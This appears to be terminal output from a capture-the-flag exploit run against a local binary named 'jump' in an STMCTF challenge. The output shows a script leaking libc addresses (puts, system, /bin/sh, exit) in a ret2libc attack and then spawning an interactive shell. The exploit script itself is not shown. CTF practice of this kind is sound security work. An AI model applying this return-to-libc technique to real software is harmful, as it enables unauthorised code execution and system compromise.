 ltr@RECE-3:~/STMCTF/Jump$ python ex.py
[+] Starting local process '/home/ltr/STMCTF/Jump/jump': pid 12465
Deger Giriniz:
[*] puts@libc: 0xf7ddae40
[*] libc base: 0xf7d73000
[*] system@libc: 0xf7db0870
[*] binsh@libc: 0xf7eef968
[*] exit@libc: 0xf7da3c30
[+] Enjoy your shell.
[*] Switching to interactive mode
$ id
uid=1000(ltr) gid=1000(ltr) groups=1000(ltr),27(sudo)
$